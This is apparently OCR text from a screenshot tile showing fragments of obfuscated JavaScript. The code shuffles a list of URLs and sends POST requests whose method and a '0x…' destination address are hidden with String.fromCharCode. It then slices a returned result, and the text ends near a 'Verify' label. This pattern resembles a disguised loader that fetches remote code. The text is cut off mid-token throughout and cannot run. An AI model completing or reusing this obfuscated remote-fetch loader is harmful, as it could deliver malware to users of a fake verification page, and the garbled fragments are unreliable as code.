
Segoe
UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let
r of u){try{const
q=String.fromCharCode(34);const
re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.s
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).tri
i=0;i
Verify